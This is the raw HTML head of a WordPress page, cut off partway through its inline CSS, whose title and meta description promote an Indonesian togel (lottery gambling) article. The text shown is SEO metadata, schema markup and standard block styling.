

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/
body_size: 22305
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Cara Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Dimba - Insanityvsp90xnow</title>
	<link rel="canonical" href="https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Cara Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Dimba - Insanityvsp90xnow" />
	<meta property="og:description" content="Telah lumayan lama togel atau toto gelap jadi perjudian yang banyak dimainkan banyak betaruh. Togel diakui sanggup memberinya" />
	<meta property="og:url" content="https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/" />
	<meta property="og:site_name" content="Insanityvsp90xnow" />
	<meta property="article:published_time" content="2023-01-08T14:04:49+00:00" />
	<meta property="og:image" content="https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/#article","isPartOf":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/"},"author":{"name":"admin","@id":"https://insanityvsp90xnow.com/#/schema/person/285f707035cd1a017cdfff2590f46944"},"headline":"KOITOTO : Cara Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Dimba","datePublished":"2023-01-08T14:04:49+00:00","mainEntityOfPage":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/"},"wordCount":2024,"commentCount":0,"publisher":{"@id":"https://insanityvsp90xnow.com/#organization"},"image":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/#primaryimage"},"thumbnailUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/","url":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/","name":"KOITOTO : Cara Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Dimba - Insanityvsp90xnow","isPartOf":{"@id":"https://insanityvsp90xnow.com/#website"},"primaryImageOfPage":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/#primaryimage"},"image":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/#primaryimage"},"thumbnailUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T14:04:49+00:00","breadcrumb":{"@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/#primaryimage","url":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://insanityvsp90xnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Cara Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Dimba"}]},{"@type":"WebSite","@id":"https://insanityvsp90xnow.com/#website","url":"https://insanityvsp90xnow.com/","name":"Insanityvsp90xnow","description":"","publisher":{"@id":"https://insanityvsp90xnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://insanityvsp90xnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://insanityvsp90xnow.com/#organization","name":"Insanityvsp90xnow","url":"https://insanityvsp90xnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insanityvsp90xnow.com/#/schema/logo/image/","url":"https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg","contentUrl":"https://insanityvsp90xnow.com/wp-content/uploads/2023/12/Togel-Terbaik-768x439-1.jpg","width":768,"height":439,"caption":"Insanityvsp90xnow"},"image":{"@id":"https://insanityvsp90xnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://insanityvsp90xnow.com/#/schema/person/285f707035cd1a017cdfff2590f46944","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://insanityvsp90xnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20c733165cc09518242bbe423c45f8caa10452805f270020f3116f16e03d71df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20c733165cc09518242bbe423c45f8caa10452805f270020f3116f16e03d71df?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://insanityvsp90xnow.com"],"url":"https://insanityvsp90xnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Insanityvsp90xnow &raquo; Feed" href="https://insanityvsp90xnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insanityvsp90xnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsanityvsp90xnow.com%2Fkoitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insanityvsp90xnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsanityvsp90xnow.com%2Fkoitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://insanityvsp90xnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1244px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 